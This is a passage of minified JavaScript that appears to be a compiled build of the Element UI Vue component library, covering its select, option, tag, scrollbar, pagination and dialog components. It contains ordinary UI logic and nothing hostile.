this.value||this.label||""},itemSelected:function(){return this.select.multiple?this.contains(this.select.value,this.value):this.isEqual(this.value,this.select.value)},limitReached:function(){return!!this.select.multiple&&(!this.itemSelected&&(this.select.value||[]).length>=this.select.multipleLimit&&this.select.multipleLimit>0)}},watch:{currentLabel:function(){this.created||this.select.remote||this.dispatch("ElSelect","setSelected")},value:function(e,t){var i=this.select,n=i.remote,r=i.valueKey;if(!this.created&&!n){if(r&&"object"===(void 0===e?"undefined":Ve(e))&&"object"===(void 0===t?"undefined":Ve(t))&&e[r]===t[r])return;this.dispatch("ElSelect","setSelected")}}},methods:{isEqual:function(e,t){if(this.isObject){var i=this.select.valueKey;return S(e,i)===S(t,i)}return e===t},contains:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments[1];if(this.isObject){var i=this.select.valueKey;return e&&e.some(function(e){return S(e,i)===S(t,i)})}return e&&e.indexOf(t)>-1},handleGroupDisabled:function(e){this.groupDisabled=e},hoverItem:function(){this.disabled||this.groupDisabled||(this.select.hoverIndex=this.select.options.indexOf(this))},selectOptionClick:function(){!0!==this.disabled&&!0!==this.groupDisabled&&this.dispatch("ElSelect","handleOptionClick",[this,!0])},queryChange:function(e){this.visible=new RegExp(function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return String(e).replace(/[|\\{}()[\]^$+*?.]/g,"\\$&")}(e),"i").test(this.currentLabel)||this.created,this.visible||this.select.filteredOptionsCount--}},created:function(){this.select.options.push(this),this.select.cachedOptions.push(this),this.select.optionsCount++,this.select.filteredOptionsCount++,this.$on("queryChange",this.queryChange),this.$on("handleGroupDisabled",this.handleGroupDisabled)},beforeDestroy:function(){var e=this.select,t=e.selected,i=e.multiple?t:[t],n=this.select.cachedOptions.indexOf(this),r=i.indexOf(this);n>-1&&r<0&&this.select.cachedOptions.splice(n,1),this.select.onOptionDestroy(this.select.options.indexOf(this))}},Le,[],!1,null,null,null);Be.options.__file="packages/select/src/option.vue";var ze=Be.exports,He=r({name:"ElTag",props:{text:String,closable:Boolean,type:String,hit:Boolean,disableTransitions:Boolean,color:String,size:String,effect:{type:String,default:"light",validator:function(e){return-1!==["dark","light","plain"].indexOf(e)}}},methods:{handleClose:function(e){e.stopPropagation(),this.$emit("close",e)},handleClick:function(e){this.$emit("click",e)}},computed:{tagSize:function(){return this.size||(this.$ELEMENT||{}).size}},render:function(e){var t=this.type,i=this.tagSize,n=this.hit,r=this.effect,s=e("span",{class:["el-tag",t?"el-tag--"+t:"",i?"el-tag--"+i:"",r?"el-tag--"+r:"",n&&"is-hit"],style:{backgroundColor:this.color},on:{click:this.handleClick}},[this.$slots.default,this.closable&&e("i",{class:"el-tag__close el-icon-close",on:{click:this.handleClose}})]);return this.disableTransitions?s:e("transition",{attrs:{name:"el-zoom-in-center"}},[s])}},void 0,void 0,!1,null,null,null);He.options.__file="packages/tag/src/tag.vue";var Re=He.exports;Re.install=function(e){e.component(Re.name,Re)};var We=Re,je=i(47),qe=i(17),Ye="undefined"==typeof window,Ke=function(e){var t=e,i=Array.isArray(t),n=0;for(t=i?t:t[Symbol.iterator]();;){var r;if(i){if(n>=t.length)break;r=t[n++]}else{if((n=t.next()).done)break;r=n.value}var s=r.target.__resizeListeners__||[];s.length&&s.forEach(function(e){e()})}},Ge=function(e,t){Ye||(e.__resizeListeners__||(e.__resizeListeners__=[],e.__ro__=new je.a(Object(qe.debounce)(16,Ke)),e.__ro__.observe(e)),e.__resizeListeners__.push(t))},Ue=function(e,t){e&&e.__resizeListeners__&&(e.__resizeListeners__.splice(e.__resizeListeners__.indexOf(t),1),e.__resizeListeners__.length||e.__ro__.disconnect())},Xe={vertical:{offset:"offsetHeight",scroll:"scrollTop",scrollSize:"scrollHeight",size:"height",key:"vertical",axis:"Y",client:"clientY",direction:"top"},horizontal:{offset:"offsetWidth",scroll:"scrollLeft",scrollSize:"scrollWidth",size:"width",key:"horizontal",axis:"X",client:"clientX",direction:"left"}};function Ze(e){var t=e.move,i=e.size,n=e.bar,r={},s="translate"+n.axis+"("+t+"%)";return r[n.size]=i,r.transform=s,r.msTransform=s,r.webkitTransform=s,r}var Je={name:"Bar",props:{vertical:Boolean,size:String,move:Number},computed:{bar:function(){return Xe[this.vertical?"vertical":"horizontal"]},wrap:function(){return this.$parent.wrap}},render:function(e){var t=this.size,i=this.move,n=this.bar;return e("div",{class:["el-scrollbar__bar","is-"+n.key],on:{mousedown:this.clickTrackHandler}},[e("div",{ref:"thumb",class:"el-scrollbar__thumb",on:{mousedown:this.clickThumbHandler},style:Ze({size:t,move:i,bar:n})})])},methods:{clickThumbHandler:function(e){e.ctrlKey||2===e.button||(this.startDrag(e),this[this.bar.axis]=e.currentTarget[this.bar.offset]-(e[this.bar.client]-e.currentTarget.getBoundingClientRect()[this.bar.direction]))},clickTrackHandler:function(e){var t=100*(Math.abs(e.target.getBoundingClientRect()[this.bar.direction]-e[this.bar.client])-this.$refs.thumb[this.bar.offset]/2)/this.$el[this.bar.offset];this.wrap[this.bar.scroll]=t*this.wrap[this.bar.scrollSize]/100},startDrag:function(e){e.stopImmediatePropagation(),this.cursorDown=!0,de(document,"mousemove",this.mouseMoveDocumentHandler),de(document,"mouseup",this.mouseUpDocumentHandler),document.onselectstart=function(){return!1}},mouseMoveDocumentHandler:function(e){if(!1!==this.cursorDown){var t=this[this.bar.axis];if(t){var i=100*(-1*(this.$el.getBoundingClientRect()[this.bar.direction]-e[this.bar.client])-(this.$refs.thumb[this.bar.offset]-t))/this.$el[this.bar.offset];this.wrap[this.bar.scroll]=i*this.wrap[this.bar.scrollSize]/100}}},mouseUpDocumentHandler:function(e){this.cursorDown=!1,this[this.bar.axis]=0,pe(document,"mousemove",this.mouseMoveDocumentHandler),document.onselectstart=null}},destroyed:function(){pe(document,"mouseup",this.mouseUpDocumentHandler)}},Qe={name:"ElScrollbar",components:{Bar:Je},props:{native:Boolean,wrapStyle:{},wrapClass:{},viewClass:{},viewStyle:{},noresize:Boolean,tag:{type:String,default:"div"}},data:function(){return{sizeWidth:"0",sizeHeight:"0",moveX:0,moveY:0}},computed:{wrap:function(){return this.$refs.wrap}},render:function(e){var t=$e(),i=this.wrapStyle;if(t){var n="-"+t+"px",r="margin-bottom: "+n+"; margin-right: "+n+";";Array.isArray(this.wrapStyle)?(i=function(e){for(var t={},i=0;i<e.length;i++)e[i]&&k(t,e[i]);return t}(this.wrapStyle)).marginRight=i.marginBottom=n:"string"==typeof this.wrapStyle?i+=r:i=r}var s=e(this.tag,{class:["el-scrollbar__view",this.viewClass],style:this.viewStyle,ref:"resize"},this.$slots.default),a=e("div",{ref:"wrap",style:i,on:{scroll:this.handleScroll},class:[this.wrapClass,"el-scrollbar__wrap",t?"":"el-scrollbar__wrap--hidden-default"]},[[s]]),o=void 0;return o=this.native?[e("div",{ref:"wrap",class:[this.wrapClass,"el-scrollbar__wrap"],style:i},[[s]])]:[a,e(Je,{attrs:{move:this.moveX,size:this.sizeWidth}}),e(Je,{attrs:{vertical:!0,move:this.moveY,size:this.sizeHeight}})],e("div",{class:"el-scrollbar"},o)},methods:{handleScroll:function(){var e=this.wrap;this.moveY=100*e.scrollTop/e.clientHeight,this.moveX=100*e.scrollLeft/e.clientWidth},update:function(){var e,t,i=this.wrap;i&&(e=100*i.clientHeight/i.scrollHeight,t=100*i.clientWidth/i.scrollWidth,this.sizeHeight=e<100?e+"%":"",this.sizeWidth=t<100?t+"%":"")}},mounted:function(){this.native||(this.$nextTick(this.update),!this.noresize&&Ge(this.$refs.resize,this.update))},beforeDestroy:function(){this.native||!this.noresize&&Ue(this.$refs.resize,this.update)},install:function(e){e.component(Qe.name,Qe)}},et=Qe,tt=i(1),it=i.n(tt),nt=[],rt="@@clickoutsideContext",st=void 0,at=0;function ot(e,t,i){return function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};!(i&&i.context&&n.target&&r.target)||e.contains(n.target)||e.contains(r.target)||e===n.target||i.context.popperElm&&(i.context.popperElm.contains(n.target)||i.context.popperElm.contains(r.target))||(t.expression&&e[rt].methodName&&i.context[e[rt].methodName]?i.context[e[rt].methodName]():e[rt].bindingFn&&e[rt].bindingFn())}}!h.a.prototype.$isServer&&de(document,"mousedown",function(e){return st=e}),!h.a.prototype.$isServer&&de(document,"mouseup",function(e){nt.forEach(function(t){return t[rt].documentHandler(e,st)})});var lt={bind:function(e,t,i){nt.push(e);var n=at++;e[rt]={id:n,documentHandler:ot(e,t,i),methodName:t.expression,bindingFn:t.value}},update:function(e,t,i){e[rt].documentHandler=ot(e,t,i),e[rt].methodName=t.expression,e[rt].bindingFn=t.value},unbind:function(e){for(var t=nt.length,i=0;i<t;i++)if(nt[i][rt].id===e[rt].id){nt.splice(i,1);break}delete e[rt]}};function ut(e,t){if(!h.a.prototype.$isServer)if(t){for(var i=[],n=t.offsetParent;n&&e!==n&&e.contains(n);)i.push(n),n=n.offsetParent;var r=t.offsetTop+i.reduce(function(e,t){return e+t.offsetTop},0),s=r+t.offsetHeight,a=e.scrollTop,o=a+e.clientHeight;r<a?e.scrollTop=r:s>o&&(e.scrollTop=s-e.clientHeight)}else e.scrollTop=0}var ct=r({mixins:[l,Y,u("reference"),{data:function(){return{hoverOption:-1}},computed:{optionsAllDisabled:function(){return this.options.filter(function(e){return e.visible}).every(function(e){return e.disabled})}},watch:{hoverIndex:function(e){var t=this;"number"==typeof e&&e>-1&&(this.hoverOption=this.options[e]||{}),this.options.forEach(function(e){e.hover=t.hoverOption===e})}},methods:{navigateOptions:function(e){var t=this;if(this.visible){if(0!==this.options.length&&0!==this.filteredOptionsCount&&!this.optionsAllDisabled){"next"===e?(this.hoverIndex++,this.hoverIndex===this.options.length&&(this.hoverIndex=0)):"prev"===e&&(this.hoverIndex--,this.hoverIndex<0&&(this.hoverIndex=this.options.length-1));var i=this.options[this.hoverIndex];!0!==i.disabled&&!0!==i.groupDisabled&&i.visible||this.navigateOptions(e),this.$nextTick(function(){return t.scrollToOption(t.hoverOption)})}}else this.visible=!0}}}],name:"ElSelect",componentName:"ElSelect",inject:{elForm:{default:""},elFormItem:{default:""}},provide:function(){return{select:this}},computed:{_elFormItemSize:function(){return(this.elFormItem||{}).elFormItemSize},readonly:function(){return!this.filterable||this.multiple||!(!h.a.prototype.$isServer&&!isNaN(Number(document.documentMode)))&&!(!h.a.prototype.$isServer&&navigator.userAgent.indexOf("Edge")>-1)&&!this.visible},showClose:function(){var e=this.multiple?Array.isArray(this.value)&&this.value.length>0:void 0!==this.value&&null!==this.value&&""!==this.value;return this.clearable&&!this.selectDisabled&&this.inputHovering&&e},iconClass:function(){return this.remote&&this.filterable?"":this.visible?"arrow-up is-reverse":"arrow-up"},debounce:function(){return this.remote?300:0},emptyText:function(){return this.loading?this.loadingText||this.t("el.select.loading"):(!this.remote||""!==this.query||0!==this.options.length)&&(this.filterable&&this.query&&this.options.length>0&&0===this.filteredOptionsCount?this.noMatchText||this.t("el.select.noMatch"):0===this.options.length?this.noDataText||this.t("el.select.noData"):null)},showNewOption:function(){var e=this,t=this.options.filter(function(e){return!e.created}).some(function(t){return t.currentLabel===e.query});return this.filterable&&this.allowCreate&&""!==this.query&&!t},selectSize:function(){return this.size||this._elFormItemSize||(this.$ELEMENT||{}).size},selectDisabled:function(){return this.disabled||(this.elForm||{}).disabled},collapseTagSize:function(){return["small","mini"].indexOf(this.selectSize)>-1?"mini":"small"},propPlaceholder:function(){return void 0!==this.placeholder?this.placeholder:this.t("el.select.placeholder")}},components:{ElInput:re,ElSelectMenu:Ae,ElOption:ze,ElTag:We,ElScrollbar:et},directives:{Clickoutside:lt},props:{name:String,id:String,value:{required:!0},autocomplete:{type:String,default:"off"},autoComplete:{type:String,validator:function(e){return!0}},automaticDropdown:Boolean,size:String,disabled:Boolean,clearable:Boolean,filterable:Boolean,allowCreate:Boolean,loading:Boolean,popperClass:String,remote:Boolean,loadingText:String,noMatchText:String,noDataText:String,remoteMethod:Function,filterMethod:Function,multiple:Boolean,multipleLimit:{type:Number,default:0},placeholder:{type:String,required:!1},defaultFirstOption:Boolean,reserveKeyword:Boolean,valueKey:{type:String,default:"value"},collapseTags:Boolean,popperAppendToBody:{type:Boolean,default:!0}},data:function(){return{options:[],cachedOptions:[],createdLabel:null,createdSelected:!1,selected:this.multiple?[]:{},inputLength:20,inputWidth:0,initialInputHeight:0,cachedPlaceHolder:"",optionsCount:0,filteredOptionsCount:0,visible:!1,softFocus:!1,selectedLabel:"",hoverIndex:-1,query:"",previousQuery:null,inputHovering:!1,currentPlaceholder:"",menuVisibleOnFocus:!1,isOnComposition:!1,isSilentBlur:!1}},watch:{selectDisabled:function(){var e=this;this.$nextTick(function(){e.resetInputHeight()})},propPlaceholder:function(e){this.cachedPlaceHolder=this.currentPlaceholder=e},value:function(e,t){this.multiple&&(this.resetInputHeight(),e&&e.length>0||this.$refs.input&&""!==this.query?this.currentPlaceholder="":this.currentPlaceholder=this.cachedPlaceHolder,this.filterable&&!this.reserveKeyword&&(this.query="",this.handleQueryChange(this.query))),this.setSelected(),this.filterable&&!this.multiple&&(this.inputLength=20),$(e,t)||this.dispatch("ElFormItem","el.form.change",e)},visible:function(e){var t=this;e?(this.broadcast("ElSelectDropdown","updatePopper"),this.filterable&&(this.query=this.remote?"":this.selectedLabel,this.handleQueryChange(this.query),this.multiple?this.$refs.input.focus():(this.remote||(this.broadcast("ElOption","queryChange",""),this.broadcast("ElOptionGroup","queryChange")),this.selectedLabel&&(this.currentPlaceholder=this.selectedLabel,this.selectedLabel="")))):(this.broadcast("ElSelectDropdown","destroyPopper"),this.$refs.input&&this.$refs.input.blur(),this.query="",this.previousQuery=null,this.selectedLabel="",this.inputLength=20,this.menuVisibleOnFocus=!1,this.resetHoverIndex(),this.$nextTick(function(){t.$refs.input&&""===t.$refs.input.value&&0===t.selected.length&&(t.currentPlaceholder=t.cachedPlaceHolder)}),this.multiple||(this.selected&&(this.filterable&&this.allowCreate&&this.createdSelected&&this.createdLabel?this.selectedLabel=this.createdLabel:this.selectedLabel=this.selected.currentLabel,this.filterable&&(this.query=this.selectedLabel)),this.filterable&&(this.currentPlaceholder=this.cachedPlaceHolder))),this.$emit("visible-change",e)},options:function(){var e=this;if(!this.$isServer){this.$nextTick(function(){e.broadcast("ElSelectDropdown","updatePopper")}),this.multiple&&this.resetInputHeight();var t=this.$el.querySelectorAll("input");-1===[].indexOf.call(t,document.activeElement)&&this.setSelected(),this.defaultFirstOption&&(this.filterable||this.remote)&&this.filteredOptionsCount&&this.checkDefaultFirstOption()}}},methods:{handleNavigate:function(e){this.isOnComposition||this.navigateOptions(e)},handleComposition:function(e){var t=this,i=e.target.value;if("compositionend"===e.type)this.isOnComposition=!1,this.$nextTick(function(e){return t.handleQueryChange(i)});else{var n=i[i.length-1]||"";this.isOnComposition=!te(n)}},handleQueryChange:function(e){var t=this;this.previousQuery===e||this.isOnComposition||(null!==this.previousQuery||"function"!=typeof this.filterMethod&&"function"!=typeof this.remoteMethod?(this.previousQuery=e,this.$nextTick(function(){t.visible&&t.broadcast("ElSelectDropdown","updatePopper")}),this.hoverIndex=-1,this.multiple&&this.filterable&&this.$nextTick(function(){var e=15*t.$refs.input.value.length+20;t.inputLength=t.collapseTags?Math.min(50,e):e,t.managePlaceholder(),t.resetInputHeight()}),this.remote&&"function"==typeof this.remoteMethod?(this.hoverIndex=-1,this.remoteMethod(e)):"function"==typeof this.filterMethod?(this.filterMethod(e),this.broadcast("ElOptionGroup","queryChange")):(this.filteredOptionsCount=this.optionsCount,this.broadcast("ElOption","queryChange",e),this.broadcast("ElOptionGroup","queryChange")),this.defaultFirstOption&&(this.filterable||this.remote)&&this.filteredOptionsCount&&this.checkDefaultFirstOption()):this.previousQuery=e)},scrollToOption:function(e){var t=Array.isArray(e)&&e[0]?e[0].$el:e.$el;this.$refs.popper&&t&&ut(this.$refs.popper.$el.querySelector(".el-select-dropdown__wrap"),t);this.$refs.scrollbar&&this.$refs.scrollbar.handleScroll()},handleMenuEnter:function(){var e=this;this.$nextTick(function(){return e.scrollToOption(e.selected)})},emitChange:function(e){$(this.value,e)||this.$emit("change",e)},getOption:function(e){for(var t=void 0,i="[object object]"===Object.prototype.toString.call(e).toLowerCase(),n="[object null]"===Object.prototype.toString.call(e).toLowerCase(),r="[object undefined]"===Object.prototype.toString.call(e).toLowerCase(),s=this.cachedOptions.length-1;s>=0;s--){var a=this.cachedOptions[s];if(i?S(a.value,this.valueKey)===S(e,this.valueKey):a.value===e){t=a;break}}if(t)return t;var o={value:e,currentLabel:i||n||r?"":String(e)};return this.multiple&&(o.hitState=!1),o},setSelected:function(){var e=this;if(!this.multiple){var t=this.getOption(this.value);return t.created?(this.createdLabel=t.currentLabel,this.createdSelected=!0):this.createdSelected=!1,this.selectedLabel=t.currentLabel,this.selected=t,void(this.filterable&&(this.query=this.selectedLabel))}var i=[];Array.isArray(this.value)&&this.value.forEach(function(t){i.push(e.getOption(t))}),this.selected=i,this.$nextTick(function(){e.resetInputHeight()})},handleFocus:function(e){this.softFocus?this.softFocus=!1:((this.automaticDropdown||this.filterable)&&(this.filterable&&!this.visible&&(this.menuVisibleOnFocus=!0),this.visible=!0),this.$emit("focus",e))},blur:function(){this.visible=!1,this.$refs.reference.blur()},handleBlur:function(e){var t=this;setTimeout(function(){t.isSilentBlur?t.isSilentBlur=!1:t.$emit("blur",e)},50),this.softFocus=!1},handleClearClick:function(e){this.deleteSelected(e)},doDestroy:function(){this.$refs.popper&&this.$refs.popper.doDestroy()},handleClose:function(){this.visible=!1},toggleLastOptionHitState:function(e){if(Array.isArray(this.selected)){var t=this.selected[this.selected.length-1];if(t)return!0===e||!1===e?(t.hitState=e,e):(t.hitState=!t.hitState,t.hitState)}},deletePrevTag:function(e){if(e.target.value.length<=0&&!this.toggleLastOptionHitState()){var t=this.value.slice();t.pop(),this.$emit("input",t),this.emitChange(t)}},managePlaceholder:function(){""!==this.currentPlaceholder&&(this.currentPlaceholder=this.$refs.input.value?"":this.cachedPlaceHolder)},resetInputState:function(e){8!==e.keyCode&&this.toggleLastOptionHitState(!1),this.inputLength=15*this.$refs.input.value.length+20,this.resetInputHeight()},resetInputHeight:function(){var e=this;this.collapseTags&&!this.filterable||this.$nextTick(function(){if(e.$refs.reference){var t=e.$refs.reference.$el.childNodes,i=[].filter.call(t,function(e){return"INPUT"===e.tagName})[0],n=e.$refs.tags,r=n?Math.round(n.getBoundingClientRect().height):0,s=e.initialInputHeight||40;i.style.height=0===e.selected.length?s+"px":Math.max(n?r+(r>s?6:0):0,s)+"px",e.visible&&!1!==e.emptyText&&e.broadcast("ElSelectDropdown","updatePopper")}})},resetHoverIndex:function(){var e=this;setTimeout(function(){e.multiple?e.selected.length>0?e.hoverIndex=Math.min.apply(null,e.selected.map(function(t){return e.options.indexOf(t)})):e.hoverIndex=-1:e.hoverIndex=e.options.indexOf(e.selected)},300)},handleOptionSelect:function(e,t){var i=this;if(this.multiple){var n=(this.value||[]).slice(),r=this.getValueIndex(n,e.value);r>-1?n.splice(r,1):(this.multipleLimit<=0||n.length<this.multipleLimit)&&n.push(e.value),this.$emit("input",n),this.emitChange(n),e.created&&(this.query="",this.handleQueryChange(""),this.inputLength=20),this.filterable&&this.$refs.input.focus()}else this.$emit("input",e.value),this.emitChange(e.value),this.visible=!1;this.isSilentBlur=t,this.setSoftFocus(),this.visible||this.$nextTick(function(){i.scrollToOption(e)})},setSoftFocus:function(){this.softFocus=!0;var e=this.$refs.input||this.$refs.reference;e&&e.focus()},getValueIndex:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments[1];if("[object object]"===Object.prototype.toString.call(t).toLowerCase()){var i=this.valueKey,n=-1;return e.some(function(e,r){return S(e,i)===S(t,i)&&(n=r,!0)}),n}return e.indexOf(t)},toggleMenu:function(){this.selectDisabled||(this.menuVisibleOnFocus?this.menuVisibleOnFocus=!1:this.visible=!this.visible,this.visible&&(this.$refs.input||this.$refs.reference).focus())},selectOption:function(){this.visible?this.options[this.hoverIndex]&&this.handleOptionSelect(this.options[this.hoverIndex]):this.toggleMenu()},deleteSelected:function(e){e.stopPropagation();var t=this.multiple?[]:"";this.$emit("input",t),this.emitChange(t),this.visible=!1,this.$emit("clear")},deleteTag:function(e,t){var i=this.selected.indexOf(t);if(i>-1&&!this.selectDisabled){var n=this.value.slice();n.splice(i,1),this.$emit("input",n),this.emitChange(n),this.$emit("remove-tag",t.value)}e.stopPropagation()},onInputChange:function(){this.filterable&&this.query!==this.selectedLabel&&(this.query=this.selectedLabel,this.handleQueryChange(this.query))},onOptionDestroy:function(e){e>-1&&(this.optionsCount--,this.filteredOptionsCount--,this.options.splice(e,1))},resetInputWidth:function(){this.inputWidth=this.$refs.reference.$el.getBoundingClientRect().width},handleResize:function(){this.resetInputWidth(),this.multiple&&this.resetInputHeight()},checkDefaultFirstOption:function(){this.hoverIndex=-1;for(var e=!1,t=this.options.length-1;t>=0;t--)if(this.options[t].created){e=!0,this.hoverIndex=t;break}if(!e)for(var i=0;i!==this.options.length;++i){var n=this.options[i];if(this.query){if(!n.disabled&&!n.groupDisabled&&n.visible){this.hoverIndex=i;break}}else if(n.itemSelected){this.hoverIndex=i;break}}},getValueKey:function(e){return"[object object]"!==Object.prototype.toString.call(e.value).toLowerCase()?e.value:S(e.value,this.valueKey)}},created:function(){var e=this;this.cachedPlaceHolder=this.currentPlaceholder=this.propPlaceholder,this.multiple&&!Array.isArray(this.value)&&this.$emit("input",[]),!this.multiple&&Array.isArray(this.value)&&this.$emit("input",""),this.debouncedOnInputChange=it()(this.debounce,function(){e.onInputChange()}),this.debouncedQueryChange=it()(this.debounce,function(t){e.handleQueryChange(t.target.value)}),this.$on("handleOptionClick",this.handleOptionSelect),this.$on("setSelected",this.setSelected)},mounted:function(){var e=this;this.multiple&&Array.isArray(this.value)&&this.value.length>0&&(this.currentPlaceholder=""),Ge(this.$el,this.handleResize);var t=this.$refs.reference;if(t&&t.$el){var i=t.$el.querySelector("input");this.initialInputHeight=i.getBoundingClientRect().height||{medium:36,small:32,mini:28}[this.selectSize]}this.remote&&this.multiple&&this.resetInputHeight(),this.$nextTick(function(){t&&t.$el&&(e.inputWidth=t.$el.getBoundingClientRect().width)}),this.setSelected()},beforeDestroy:function(){this.$el&&this.handleResize&&Ue(this.$el,this.handleResize)}},o,[],!1,null,null,null);ct.options.__file="packages/select/src/select.vue";var ht=ct.exports;ht.install=function(e){e.component(ht.name,ht)};var dt=ht;ze.install=function(e){e.component(ze.name,ze)};var pt=ze,ft={name:"ElPagination",props:{pageSize:{type:Number,default:10},small:Boolean,total:Number,pageCount:Number,pagerCount:{type:Number,validator:function(e){return(0|e)===e&&e>4&&e<22&&e%2==1},default:7},currentPage:{type:Number,default:1},layout:{default:"prev, pager, next, jumper, ->, total"},pageSizes:{type:Array,default:function(){return[10,20,30,40,50,100]}},popperClass:String,prevText:String,nextText:String,background:Boolean,disabled:Boolean,hideOnSinglePage:Boolean},data:function(){return{internalCurrentPage:1,internalPageSize:0,lastEmittedPage:-1,userChangePageSize:!1}},render:function(e){var t=this.layout;if(!t)return null;if(this.hideOnSinglePage&&(!this.internalPageCount||1===this.internalPageCount))return null;var i=e("div",{class:["el-pagination",{"is-background":this.background,"el-pagination--small":this.small}]}),n={prev:e("prev"),jumper:e("jumper"),pager:e("pager",{attrs:{currentPage:this.internalCurrentPage,pageCount:this.internalPageCount,pagerCount:this.pagerCount,disabled:this.disabled},on:{change:this.handleCurrentChange}}),next:e("next"),sizes:e("sizes",{attrs:{pageSizes:this.pageSizes}}),slot:e("slot",[this.$slots.default?this.$slots.default:""]),total:e("total")},r=t.split(",").map(function(e){return e.trim()}),s=e("div",{class:"el-pagination__rightwrapper"}),a=!1;return i.children=i.children||[],s.children=s.children||[],r.forEach(function(e){"->"!==e?a?s.children.push(n[e]):i.children.push(n[e]):a=!0}),a&&i.children.unshift(s),i},components:{Prev:{render:function(e){return e("button",{attrs:{type:"button",disabled:this.$parent.disabled||this.$parent.internalCurrentPage<=1},class:"btn-prev",on:{click:this.$parent.prev}},[this.$parent.prevText?e("span",[this.$parent.prevText]):e("i",{class:"el-icon el-icon-arrow-left"})])}},Next:{render:function(e){return e("button",{attrs:{type:"button",disabled:this.$parent.disabled||this.$parent.internalCurrentPage===this.$parent.internalPageCount||0===this.$parent.internalPageCount},class:"btn-next",on:{click:this.$parent.next}},[this.$parent.nextText?e("span",[this.$parent.nextText]):e("i",{class:"el-icon el-icon-arrow-right"})])}},Sizes:{mixins:[Y],props:{pageSizes:Array},watch:{pageSizes:{immediate:!0,handler:function(e,t){$(e,t)||Array.isArray(e)&&(this.$parent.internalPageSize=e.indexOf(this.$parent.pageSize)>-1?this.$parent.pageSize:this.pageSizes[0])}}},render:function(e){var t=this;return e("span",{class:"el-pagination__sizes"},[e("el-select",{attrs:{value:this.$parent.internalPageSize,popperClass:this.$parent.popperClass||"",size:"mini",disabled:this.$parent.disabled},on:{input:this.handleChange}},[this.pageSizes.map(function(i){return e("el-option",{attrs:{value:i,label:i+t.t("el.pagination.pagesize")}})})])])},components:{ElSelect:dt,ElOption:pt},methods:{handleChange:function(e){e!==this.$parent.internalPageSize&&(this.$parent.internalPageSize=e=parseInt(e,10),this.$parent.userChangePageSize=!0,this.$parent.$emit("update:pageSize",e),this.$parent.$emit("size-change",e))}}},Jumper:{mixins:[Y],components:{ElInput:re},data:function(){return{userInput:null}},watch:{"$parent.internalCurrentPage":function(){this.userInput=null}},methods:{handleKeyup:function(e){var t=e.keyCode,i=e.target;13===t&&this.handleChange(i.value)},handleInput:function(e){this.userInput=e},handleChange:function(e){this.$parent.internalCurrentPage=this.$parent.getValidCurrentPage(e),this.$parent.emitChange(),this.userInput=null}},render:function(e){return e("span",{class:"el-pagination__jump"},[this.t("el.pagination.goto"),e("el-input",{class:"el-pagination__editor is-in-pagination",attrs:{min:1,max:this.$parent.internalPageCount,value:null!==this.userInput?this.userInput:this.$parent.internalCurrentPage,type:"number",disabled:this.$parent.disabled},nativeOn:{keyup:this.handleKeyup},on:{input:this.handleInput,change:this.handleChange}}),this.t("el.pagination.pageClassifier")])}},Total:{mixins:[Y],render:function(e){return"number"==typeof this.$parent.total?e("span",{class:"el-pagination__total"},[this.t("el.pagination.total",{total:this.$parent.total})]):""}},Pager:a},methods:{handleCurrentChange:function(e){this.internalCurrentPage=this.getValidCurrentPage(e),this.userChangePageSize=!0,this.emitChange()},prev:function(){if(!this.disabled){var e=this.internalCurrentPage-1;this.internalCurrentPage=this.getValidCurrentPage(e),this.$emit("prev-click",this.internalCurrentPage),this.emitChange()}},next:function(){if(!this.disabled){var e=this.internalCurrentPage+1;this.internalCurrentPage=this.getValidCurrentPage(e),this.$emit("next-click",this.internalCurrentPage),this.emitChange()}},getValidCurrentPage:function(e){e=parseInt(e,10);var t=void 0;return"number"==typeof this.internalPageCount?e<1?t=1:e>this.internalPageCount&&(t=this.internalPageCount):(isNaN(e)||e<1)&&(t=1),void 0===t&&isNaN(e)?t=1:0===t&&(t=1),void 0===t?e:t},emitChange:function(){var e=this;this.$nextTick(function(){(e.internalCurrentPage!==e.lastEmittedPage||e.userChangePageSize)&&(e.$emit("current-change",e.internalCurrentPage),e.lastEmittedPage=e.internalCurrentPage,e.userChangePageSize=!1)})}},computed:{internalPageCount:function(){return"number"==typeof this.total?Math.max(1,Math.ceil(this.total/this.internalPageSize)):"number"==typeof this.pageCount?Math.max(1,this.pageCount):null}},watch:{currentPage:{immediate:!0,handler:function(e){this.internalCurrentPage=this.getValidCurrentPage(e)}},pageSize:{immediate:!0,handler:function(e){this.internalPageSize=isNaN(e)?10:e}},internalCurrentPage:{immediate:!0,handler:function(e){this.$emit("update:currentPage",e),this.lastEmittedPage=-1}},internalPageCount:function(e){var t=this.internalCurrentPage;e>0&&0===t?this.internalCurrentPage=1:t>e&&(this.internalCurrentPage=0===e?1:e,this.userChangePageSize&&this.emitChange()),this.userChangePageSize=!1}},install:function(e){e.component(ft.name,ft)}},mt=ft,vt=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("transition",{attrs:{name:"dialog-fade"},on:{"after-enter":e.afterEnter,"after-leave":e.afterLeave}},[i("div",{directives:[{name:"show",rawName:"v-show",value:e.visible,expression:"visible"}],staticClass:"el-dialog__wrapper",on:{click:function(t){return t.target!==t.currentTarget?null:e.handleWrapperClick(t)}}},[i("div",{key:e.key,ref:"dialog",class:["el-dialog",{"is-fullscreen":e.fullscreen,"el-dialog--center":e.center},e.customClass],style:e.style,attrs:{role:"dialog","aria-modal":"true","aria-label":e.title||"dialog"}},[i("div",{staticClass:"el-dialog__header"},[e._t("title",[i("span",{staticClass:"el-dialog__title"},[e._v(e._s(e.title))])]),e.showClose?i("button",{staticClass:"el-dialog__headerbtn",attrs:{type:"button","aria-label":"Close"},on:{click:e.handleClose}},[i("i",{staticClass:"el-dialog__close el-icon el-icon-close"})]):e._e()],2),e.rendered?i("div",{staticClass:"el-dialog__body"},[e._t("default")],2):e._e(),e.$slots.footer?i("div",{staticClass:"el-dialog__footer"},[e._t("footer")],2):e._e()])])])};vt._withStripped=!0;var 